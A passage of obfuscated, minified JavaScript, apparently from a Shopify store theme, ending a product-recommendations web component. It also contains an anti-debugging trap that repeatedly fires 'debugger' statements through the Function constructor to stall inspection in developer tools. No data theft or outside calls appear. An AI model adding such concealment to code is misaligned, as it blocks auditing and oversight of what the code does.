_0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/8/assets/global.js.map?v=133650866124046141791753609955
